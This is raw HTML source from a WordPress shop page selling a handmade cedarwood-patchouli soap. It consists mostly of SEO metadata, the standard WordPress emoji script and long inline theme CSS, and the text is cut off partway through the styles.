

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.scentedseassoapco.com/shop/soaps/cedarwood-patchouli/
body_size: 20330
content:
<!DOCTYPE HTML>
<html lang="en-US" dir="ltr"  data-config='{"twitter":0,"plusone":0,"facebook":0,"style":"Copy","parallax_ratio":"1.5"}'>

<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Cedarwood Patchouli - Scented Seas Soap Company</title>
<link rel="shortcut icon" href="/wp-content/themes/yoo_organic_wp/favicon.ico">
<link rel="apple-touch-icon-precomposed" href="/wp-content/themes/yoo_organic_wp/apple_touch_icon.png">
<script>var et_site_url='https://www.scentedseassoapco.com';var et_post_id='887';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<!-- This site has installed PayPal for WooCommerce v1.4.16 - https://www.angelleye.com/product/woocommerce-paypal-plugin/ -->

	<!-- This site is optimized with the Yoast SEO plugin v24.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.scentedseassoapco.com/shop/soaps/cedarwood-patchouli/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Cedarwood Patchouli - Scented Seas Soap Company" />
	<meta property="og:description" content="Blends of cedarwood and patchouli. It has notes of earthen, woody moss, spicy red cedar, musky bark, and deep, dark patchouli. Rich and warm, potent and aromatic. Ingredients: Saponified oils of olive, palm and coconut, essential oils, mica and iron oxide for coloring. Soap is approximately 4 oz. All products are handmade in small batches, therefore slight variations in weight and appearance will occur." />
	<meta property="og:url" content="https://www.scentedseassoapco.com/shop/soaps/cedarwood-patchouli/" />
	<meta property="og:site_name" content="Scented Seas Soap Company" />
	<meta property="article:modified_time" content="2024-11-04T21:47:49+00:00" />
	<meta property="og:image" content="https://www.scentedseassoapco.com/wp-content/uploads/IMG_9903.jpg" />
	<meta property="og:image:width" content="4898" />
	<meta property="og:image:height" content="3265" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.scentedseassoapco.com/shop/soaps/cedarwood-patchouli/","url":"https://www.scentedseassoapco.com/shop/soaps/cedarwood-patchouli/","name":"Cedarwood Patchouli - Scented Seas Soap Company","isPartOf":{"@id":"https://www.scentedseassoapco.com/#website"},"primaryImageOfPage":{"@id":"https://www.scentedseassoapco.com/shop/soaps/cedarwood-patchouli/#primaryimage"},"image":{"@id":"https://www.scentedseassoapco.com/shop/soaps/cedarwood-patchouli/#primaryimage"},"thumbnailUrl":"https://www.scentedseassoapco.com/wp-content/uploads/IMG_9903.jpg","datePublished":"2015-02-18T05:47:01+00:00","dateModified":"2024-11-04T21:47:49+00:00","breadcrumb":{"@id":"https://www.scentedseassoapco.com/shop/soaps/cedarwood-patchouli/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.scentedseassoapco.com/shop/soaps/cedarwood-patchouli/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.scentedseassoapco.com/shop/soaps/cedarwood-patchouli/#primaryimage","url":"https://www.scentedseassoapco.com/wp-content/uploads/IMG_9903.jpg","contentUrl":"https://www.scentedseassoapco.com/wp-content/uploads/IMG_9903.jpg","width":4898,"height":3265},{"@type":"BreadcrumbList","@id":"https://www.scentedseassoapco.com/shop/soaps/cedarwood-patchouli/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.scentedseassoapco.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://www.scentedseassoapco.com/shop/"},{"@type":"ListItem","position":3,"name":"Cedarwood Patchouli"}]},{"@type":"WebSite","@id":"https://www.scentedseassoapco.com/#website","url":"https://www.scentedseassoapco.com/","name":"Scented Seas Soap Company","description":"Soap","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.scentedseassoapco.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Scented Seas Soap Company &raquo; Cedarwood Patchouli Comments Feed" href="https://www.scentedseassoapco.com/shop/soaps/cedarwood-patchouli/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.4.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.scentedseassoapco.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.scentedseassoapco.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='esf-fb-halfwidth-style-inline-css' type='text/css'>
.wp-block-create-block-easy-social-feed-facebook-carousel{background-color:#21759b;color:#fff;padding:2px}

</style>
<style id='esf-fb-fullwidth-style-inline-css' type='text/css'>
.wp-block-create-block-easy-social-feed-facebook-carousel{background-color:#21759b;color:#fff;padding:2px}

</style>
<style id='esf-fb-thumbnail-style-inline-css' type='text/css'>
.wp-block-create-block-easy-social-feed-facebook-carousel{background-color:#21759b;color:#fff;padding:2px}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) 